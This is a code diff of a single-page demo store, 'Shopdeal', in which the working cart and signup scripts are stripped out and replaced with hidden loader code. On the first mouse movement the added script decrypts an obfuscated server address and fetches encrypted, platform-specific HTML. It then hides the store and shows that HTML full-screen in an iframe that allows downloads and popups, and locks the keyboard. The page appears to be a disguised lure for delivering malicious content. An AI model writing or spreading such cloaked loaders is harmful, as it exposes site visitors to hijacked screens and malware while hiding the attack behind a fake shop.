-      object-fit:cover; border-radius:12px; background:#f1f5f9;
-    }
-    .cart-item-info{ flex:1; min-width:0; }
-    .cart-item-info h4{
-      margin:0 0 3px; font-size:.88rem; font-weight:700;
-      white-space:nowrap; overflow:hidden; text-overflow:ellipsis;
-    }
-    .cart-item-info .unit{ font-size:.78rem; color:var(--muted); }
-    .cart-item-foot{
-      display:flex; align-items:center; justify-content:space-between;
-      margin-top:10px; gap:10px;
-    }
-    .qty{
-      display:inline-flex; align-items:center;
-      border:1px solid var(--line); border-radius:9px; overflow:hidden;
-    }
-    .qty button{
-      width:28px; height:28px; border:0; background:#fff; cursor:pointer;
-      color:var(--ink); font-weight:800; font-size:.9rem; line-height:1;
-      transition:background .15s ease;
-    }
-    .qty button:hover{ background:var(--surface); }
-    .qty span{ min-width:28px; text-align:center; font-size:.83rem; font-weight:700; }
-    .line-total{ font-size:.9rem; font-weight:800; letter-spacing:-.01em; }
-    .remove{
-      background:none; border:0; cursor:pointer; padding:0;
-      font-size:.75rem; color:#94a3b8; font-weight:600;
-      text-decoration:underline; text-underline-offset:2px;
-    }
-    .remove:hover{ color:#e11d48; }
-
-    .cart-foot{ border-top:1px solid var(--line); padding:20px 22px 24px; background:#fff; }
-    .cart-row{
-      display:flex; justify-content:space-between;
-      font-size:.88rem; color:var(--muted); margin-bottom:9px;
-    }
-    .cart-row.total{
-      font-size:1.05rem; color:var(--ink); font-weight:800;
-      letter-spacing:-.02em; margin:14px 0 18px;
-      padding-top:14px; border-top:1px dashed var(--line);
-    }
-    .checkout{
-      width:100%; border:0; cursor:pointer;
-      padding:16px; border-radius:13px;
-      background:linear-gradient(135deg,var(--brand),var(--accent));
-      color:#fff; font-weight:800; font-size:.95rem;
-      box-shadow:0 16px 32px -18px rgba(109,40,217,.95);
-      transition:transform .18s ease;
-    }
-    .checkout:hover{ transform:translateY(-2px); }
-    .cart-secure{
-      text-align:center; font-size:.75rem; color:#94a3b8; margin:12px 0 0;
-    }
-
-    /* ============================================================
-       MOTION PREFERENCES
-       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
     @media (prefers-reduced-motion:reduce){
       *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
       html{ scroll-behavior:auto; }
@@ -629,121 +422,74 @@
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
+
     gtag('config', 'G-0LY0HY7L01');
   </script>
 
-  <script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
-  <script>
-    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-    plausible.init()
-  </script>
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
 </head>
-
 <body>
 
-  <!-- ===================== LOADING POPUP ===================== -->
   <div class="popup" id="customPopup">
     <div class="popup-content">
-      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loading-gif">
-      <h2 class="popup-title">Loading… Please wait.</h2>
-      <p class="popup-sub">We're getting your store ready.</p>
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
       <div class="buttons">
-        <button id="cancelBtn" class="btn-pop" type="button">Cancel</button>
-        <button id="continueBtn" class="btn-pop" type="button">Continue</button>
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
       </div>
     </div>
   </div>
-
-  <!-- ===================== SHOP ===================== -->
+  
   <div id="shop">
-
-    <!-- Announcement -->
-    <div class="announce">
-      <div class="container announce-inner">
-        <span>✦ <b>Shopdeal Summer Sale</b> — up to 50% off sitewide</span>
-        <span class="announce-sep">•</span>
-        <span class="announce-hide">Free shipping on US orders over $75</span>
-      </div>
-    </div>
-
-    <!-- Header -->
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
     <header class="nav">
-      <div class="container nav-inner">
-        <a href="#home" class="brand">
-          <span class="brand-mark">🛍️</span>
-          Shopdeal
-        </a>
-
-        <nav class="links">
-          <a href="#home">Home</a>
-          <a href="#products">Products</a>
-          <a href="#about">About</a>
-          <a href="#contact">Contact</a>
-        </nav>
-
-        <div class="nav-right">
-          <span class="clock" id="liveDate">🕒 —</span>
-          <button class="cart-btn" id="cartBtn" type="button" aria-label="Open cart">
-            🛒 Cart <span class="badge" id="cartBadge">0</span>
-          </button>
-          <button class="burger" id="burger" type="button" aria-label="Menu">
-            <span></span>
-          </button>
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
         </div>
       </div>
-
-      <div class="mobile-menu" id="mobileMenu">
-        <div class="container">
-          <a href="#home">Home</a>
-          <a href="#products">Products</a>
-          <a href="#about">About</a>
-          <a href="#contact">Contact</a>
-        </div>
-      </div>
-    </header>
-
-    <!-- Hero -->
-    <section class="hero" id="home">
-      <div class="container hero-grid">
-        <div class="hero-text">
-          <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
-          <h1>Everyday essentials, <span class="grad">beautifully priced.</span></h1>
-          <p class="lead">
-            Curated gear for work, travel and everything in between — with free US shipping
-            on orders over $75 and hassle-free 30-day returns.
-          </p>
-
-          <div class="hero-actions">
-            <a href="#products" class="btn btn-primary">Shop the collection →</a>
-            <a href="#about" class="btn btn-ghost">Why Shopdeal</a>
-          </div>
-
-          <div class="hero-stats">
-            <div><strong>12,480+</strong><span>Happy customers</span></div>
-            <div><strong>4.9 / 5</strong><span>Average rating</span></div>
-            <div><strong>48 hrs</strong><span>US delivery</span></div>
-          </div>
-        </div>
-
-        <div class="hero-media">
-          <img src="https://picsum.photos/seed/shopdeal-hero/900/720" alt="Summer collection" />
-
-          <div class="float-card float-card--ship">
-            <span class="float-ico">🚚</span>
-            <div>
-              <strong>Free Shipping</strong>
-              <small>On orders $75+</small>
-            </div>
-          </div>
-
-          <div class="float-card float-card--rating">
-            <span class="stars">★★★★★</span>
-            <strong>4.9 out of 5</strong>
-            <small>12,480 verified reviews</small>
-          </div>
-        </div>
-      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
     </section>
+
+    <!-- Histats.com  START  (aync)-->
+    <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com  END  -->
 
     <!-- Trust strip -->
     <div class="trust">
@@ -755,20 +501,6 @@
       </div>
     </div>
 
-    <!-- Histats.com START (async) -->
-    <script type="text/javascript">var _Hasync= _Hasync|| [];
-    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
-    _Hasync.push(['Histats.fasi', '1']);
-    _Hasync.push(['Histats.track_hits', '']);
-    (function() {
-    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-    hs.src = ('//s10.histats.com/js15_as.js');
-    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-    })();</script>
-    <noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
-    <!-- Histats.com END -->
-
-    <!-- Products -->
     <section class="section" id="products">
       <div class="container">
         <div class="section-head">
@@ -778,14 +510,13 @@
         </div>
 
         <div class="grid">
-
-          <article class="card" data-id="p1" data-name="Running Sneakers" data-price="89.99">
+          <article class="card">
             <div class="card-media">
               <span class="badge badge--sale">Best Seller</span>
-              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Footwear</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
               <h3>Running Sneakers</h3>
               <div class="price-row">
                 <span class="price">$89.99</span>
@@ -796,13 +527,13 @@
             </div>
           </article>
 
-          <article class="card" data-id="p2" data-name="Classic Watch" data-price="179.99">
+          <article class="card">
             <div class="card-media">
               <span class="badge">Limited</span>
-              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Accessories</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
               <h3>Classic Watch</h3>
               <div class="price-row">
                 <span class="price">$179.99</span>
@@ -813,12 +544,12 @@
             </div>
           </article>
 
-          <article class="card" data-id="p3" data-name="Travel Backpack" data-price="69.99">
+          <article class="card">
             <div class="card-media">
-              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Bags</span>
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
               <h3>Travel Backpack</h3>
               <div class="price-row">
                 <span class="price">$69.99</span>
@@ -829,13 +560,13 @@
             </div>
           </article>
 
-          <article class="card" data-id="p4" data-name="Wireless Headphones" data-price="119.99">
+          <article class="card">
             <div class="card-media">
               <span class="badge badge--new">New</span>
-              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Audio</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
               <h3>Wireless Headphones</h3>
               <div class="price-row">
                 <span class="price">$119.99</span>
@@ -846,12 +577,12 @@
             </div>
           </article>
 
-          <article class="card" data-id="p5" data-name="Sunglasses" data-price="34.99">
+          <article class="card">
             <div class="card-media">
-              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Eyewear</span>
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
               <h3>Sunglasses</h3>
               <div class="price-row">
                 <span class="price">$34.99</span>
@@ -862,13 +593,13 @@
             </div>
           </article>
 
-          <article class="card" data-id="p6" data-name="Instant Camera" data-price="219.99">
+          <article class="card">
             <div class="card-media">
               <span class="badge">Top Rated</span>
-              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" loading="lazy" />
-            </div>
-            <div class="card-body">
-              <span class="card-cat">Photography</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
               <h3>Instant Camera</h3>
               <div class="price-row">
                 <span class="price">$219.99</span>
@@ -878,13 +609,11 @@
               <button class="add" type="button">Add to cart</button>
             </div>
           </article>
-
         </div>
       </div>
     </section>
 
-    <!-- Features -->
-    <section class="section features-section" id="about">
+    <section id="about" class="section about">
       <div class="container">
         <div class="section-head">
           <span class="kicker">Why Shopdeal</span>
@@ -894,22 +623,22 @@
 
         <div class="features">
           <div class="feature">
-            <div class="feature-ico">🚚</div>
+            <span>🚚</span>
             <h3>Free Shipping</h3>
             <p>Free standard delivery on every US order over $75. No codes needed.</p>
           </div>
           <div class="feature">
-            <div class="feature-ico">↩️</div>
+            <span>↩️</span>
             <h3>Easy Returns</h3>
             <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
           </div>
           <div class="feature">
-            <div class="feature-ico">🔒</div>
+            <span>🔒</span>
             <h3>Secure Checkout</h3>
             <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
           </div>
           <div class="feature">
-            <div class="feature-ico">⚡</div>
+            <span>⚡</span>
             <h3>Fast Support</h3>
             <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
           </div>
@@ -917,337 +646,74 @@
       </div>
     </section>
 
-    <!-- CTA -->
-    <section class="cta-band" id="contact">
-      <div class="container">
-        <div class="cta-card">
-          <h2>Get $10 off your first order</h2>
-          <p>Join the Shopdeal list for early access to drops, members-only pricing and weekly deals.</p>
-
-          <form class="cta-form" id="signupForm">
-            <input type="email" id="signupEmail" placeholder="you@example.com" required aria-label="Email address" />
-            <button type="submit">Claim $10</button>
-          </form>
-
-          <p class="cta-note">No spam. Unsubscribe anytime.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- Footer -->
     <footer class="footer">
-      <div class="container footer-grid">
-        <div>
-          <a href="#home" class="brand">
-            <span class="brand-mark">🛍️</span>
-            Shopdeal
-          </a>
-          <p class="footer-about">
-            Modern essentials, thoughtfully curated and delivered to your door —
-            across the United States.
-          </p>
-          <div class="socials">
-            <a href="#" aria-label="Instagram">📷</a>
-            <a href="#" aria-label="X">𝕏</a>
-            <a href="#" aria-label="Facebook">f</a>
-            <a href="#" aria-label="YouTube">▶</a>
-          </div>
-        </div>
-
-        <div>
-          <h4>Shop</h4>
-          <ul>
-            <li><a href="#products">New Arrivals</a></li>
-            <li><a href="#products">Best Sellers</a></li>
-            <li><a href="#products">Sale</a></li>
-            <li><a href="#products">Gift Cards</a></li>
-          </ul>
-        </div>
-
-        <div>
-          <h4>Support</h4>
-          <ul>
-            <li><a href="#">Track Order</a></li>
-            <li><a href="#">Shipping Info</a></li>
-            <li><a href="#">Returns</a></li>
-            <li><a href="#">Contact Us</a></li>
-          </ul>
-        </div>
-
-        <div>
-          <h4>Company</h4>
-          <ul>
-            <li><a href="#about">About</a></li>
-            <li><a href="#">Careers</a></li>
-            <li><a href="#">Privacy Policy</a></li>
-            <li><a href="#">Terms of Service</a></li>
-          </ul>
-        </div>
-      </div>
-
-      <div class="container footer-bottom">
-        <span>© <span id="year">2026</span> Shopdeal. All rights reserved.</span>
-        <span>Demo store · Images from picsum.photos</span>
-      </div>
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
     </footer>
   </div>
 
-  <!-- ===================== CART DRAWER ===================== -->
-  <div class="overlay" id="cartOverlay"></div>
-
-  <aside class="cart-drawer" id="cartDrawer" aria-label="Shopping cart">
-    <div class="cart-head">
-      <div>
-        <h3>Your Cart</h3>
-        <span id="cartCountLabel">0 items</span>
-      </div>
-      <button class="cart-close" id="cartClose" type="button" aria-label="Close cart">✕</button>
-    </div>
-
-    <div class="cart-items" id="cartItems">
-      <div class="cart-empty">
-        <div class="big">🛒</div>
-        <p>Your cart is empty</p>
-        <small>Add something you love to get started.</small>
-      </div>
-    </div>
-
-    <div class="cart-foot">
-      <div class="cart-row"><span>Subtotal</span><span id="cartSubtotal">$0.00</span></div>
-      <div class="cart-row"><span>Shipping</span><span id="cartShipping">—</span></div>
-      <div class="cart-row total"><span>Total</span><span id="cartTotal">$0.00</span></div>
-      <button class="checkout" id="checkoutBtn" type="button">Secure Checkout</button>
-      <p class="cart-secure">🔒 Encrypted &amp; PCI-compliant checkout</p>
-    </div>
-  </aside>
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
 
   <script>
-    /* ============================================================
-       POPUP CONTROLS — auto-hide after 3 seconds
-       ============================================================ */
-    (function () {
-      var popup = document.getElementById('customPopup');
-      var cancel = document.getElementById('cancelBtn');
-      var cont = document.getElementById('continueBtn');
-      var autoCloseTimer = null;
-
-      function closePopup() {
-        if (popup.classList.contains('is-hidden')) return;
-        popup.classList.add('is-hidden');
-        document.body.style.overflow = '';
-        if (autoCloseTimer) {
-          clearTimeout(autoCloseTimer);
-          autoCloseTimer = null;
-        }
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX18k+G0kjyj75mMlfCkTzeNC+gcXJAVHFELnXrHVMUxcQe75KNXpm1mT";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
       }
-
-      document.body.style.overflow = 'hidden';
-
-      // Auto-hide popup after 3 seconds
-      autoCloseTimer = setTimeout(closePopup, 3000);
-
-      cancel.addEventListener('click', closePopup);
-      cont.addEventListener('click', closePopup);
-    })();
-
-    /* ============================================================
-       LIVE DATE (US format)
-       ============================================================ */
-    (function () {
-      var el = document.getElementById('liveDate');
-      function render() {
-        var now = new Date();
-        el.textContent = '🕒 ' + now.toLocaleDateString('en-US', {
-          weekday: 'short', month: 'short', day: 'numeric', year: 'numeric'
-        });
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
       }
-      render();
-      setInterval(render, 60000);
-    })();
-
-    /* ============================================================
-       MOBILE MENU
-       ============================================================ */
-    (function () {
-      var burger = document.getElementById('burger');
-      var menu = document.getElementById('mobileMenu');
-      burger.addEventListener('click', function () {
-        menu.classList.toggle('open');
-      });
-      menu.querySelectorAll('a').forEach(function (a) {
-        a.addEventListener('click', function () { menu.classList.remove('open'); });
-      });
-    })();
-
-    /* ============================================================
-       CART
-       ============================================================ */
-    (function () {
-      var FREE_SHIP_THRESHOLD = 75;
-      var cart = [];
-
-      var usd = new Intl.NumberFormat('en-US', { style: 'currency', currency: 'USD' });
-
-      var drawer      = document.getElementById('cartDrawer');
-      var overlay     = document.getElementById('cartOverlay');
-      var openBtn     = document.getElementById('cartBtn');
-      var closeBtn    = document.getElementById('cartClose');
-      var itemsEl     = document.getElementById('cartItems');
-      var badgeEl     = document.getElementById('cartBadge');
-      var countLabel  = document.getElementById('cartCountLabel');
-      var subEl       = document.getElementById('cartSubtotal');
-      var shipEl      = document.getElementById('cartShipping');
-      var totalEl     = document.getElementById('cartTotal');
-      var checkoutBtn = document.getElementById('checkoutBtn');
-
-      function openCart() {
-        drawer.classList.add('open');
-        overlay.classList.add('open');
-      }
-      function closeCart() {
-        drawer.classList.remove('open');
-        overlay.classList.remove('open');
-      }
-
-      openBtn.addEventListener('click', openCart);
-      closeBtn.addEventListener('click', closeCart);
-      overlay.addEventListener('click', closeCart);
-      document.addEventListener('keydown', function (e) {
-        if (e.key === 'Escape') closeCart();
-      });
-
-      function findItem(id) {
-        for (var i = 0; i < cart.length; i++) {
-          if (cart[i].id === id) return cart[i];
-        }
-        return null;
-      }
-
-      function addToCart(product) {
-        var existing = findItem(product.id);
-        if (existing) {
-          existing.qty += 1;
-        } else {
-          cart.push({ id: product.id, name: product.name, price: product.price, img: product.img, qty: 1 });
-        }
-        render();
-        openCart();
-      }
-
-      function changeQty(id, delta) {
-        var item = findItem(id);
-        if (!item) return;
-        item.qty += delta;
-        if (item.qty <= 0) {
-          cart = cart.filter(function (i) { return i.id !== id; });
-        }
-        render();
-      }
-
-      function removeItem(id) {
-        cart = cart.filter(function (i) { return i.id !== id; });
-        render();
-      }
-
-      function subtotal() {
-        return cart.reduce(function (sum, i) { return sum + i.price * i.qty; }, 0);
-      }
-
-      function render() {
-        var count = cart.reduce(function (s, i) { return s + i.qty; }, 0);
-        badgeEl.textContent = count;
-        countLabel.textContent = count + (count === 1 ? ' item' : ' items');
-
-        if (!cart.length) {
-          itemsEl.innerHTML =
-            '<div class="cart-empty">' +
-              '<div class="big">🛒</div>' +
-              '<p>Your cart is empty</p>' +
-              '<small>Add something you love to get started.</small>' +
-            '</div>';
-        } else {
-          itemsEl.innerHTML = cart.map(function (i) {
-            return '' +
-              '<div class="cart-item">' +
-                '<img src="' + i.img + '" alt="">' +
-                '<div class="cart-item-info">' +
-                  '<h4>' + i.name + '</h4>' +
-                  '<span class="unit">' + usd.format(i.price) + ' each</span>' +
-                  '<div class="cart-item-foot">' +
-                    '<div class="qty">' +
-                      '<button type="button" data-act="dec" data-id="' + i.id + '" aria-label="Decrease">−</button>' +
-                      '<span>' + i.qty + '</span>' +
-                      '<button type="button" data-act="inc" data-id="' + i.id + '" aria-label="Increase">+</button>' +
-                    '</div>' +
-                    '<span class="line-total">' + usd.format(i.price * i.qty) + '</span>' +
-                  '</div>' +
-                  '<button class="remove" type="button" data-act="rm" data-id="' + i.id + '">Remove</button>' +
-                '</div>' +
-              '</div>';
-          }).join('');
-        }
-
-        var sub = subtotal();
-        var shipping = sub === 0 ? 0 : (sub >= FREE_SHIP_THRESHOLD ? 0 : 6.99);
-
-        subEl.textContent = usd.format(sub);
-        shipEl.textContent = sub === 0 ? '—' : (shipping === 0 ? 'FREE' : usd.format(shipping));
-        totalEl.textContent = usd.format(sub + shipping);
-      }
-
-      itemsEl.addEventListener('click', function (e) {
-        var btn = e.target.closest('[data-act]');
-        if (!btn) return;
-        var id = btn.getAttribute('data-id');
-        var act = btn.getAttribute('data-act');
-        if (act === 'inc') changeQty(id, 1);
-        if (act === 'dec') changeQty(id, -1);
-        if (act === 'rm') removeItem(id);
-      });
-
-      document.querySelectorAll('.card').forEach(function (card) {
-        var btn = card.querySelector('.add');
-        btn.addEventListener('click', function () {
-          addToCart({
-            id: card.getAttribute('data-id'),
-            name: card.getAttribute('data-name'),
-            price: parseFloat(card.getAttribute('data-price')),
-            img: card.querySelector('img').getAttribute('src')
-          });
-        });
-      });
-
-      checkoutBtn.addEventListener('click', function () {
-        if (!cart.length) {
-          alert('Your cart is empty');
-          return;
-        }
-        alert('Demo store — checkout is not connected');
-      });
-
-      render();
-    })();
-
-    /* ============================================================
-       NEWSLETTER (demo only)
-       ============================================================ */
-    (function () {
-      var form = document.getElementById('signupForm');
-      var input = document.getElementById('signupEmail');
-
-      form.addEventListener('submit', function (e) {
-        e.preventDefault();
-        if (!input.value) return;
-        alert('Thanks! Your $10 code is on its way.');
-        form.reset();
-      });
-    })();
-
-    /* ============================================================
-       FOOTER YEAR
-       ============================================================ */
-    document.getElementById('year').textContent = new Date().getFullYear();
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
   </script>
-
 </body>
 </html>
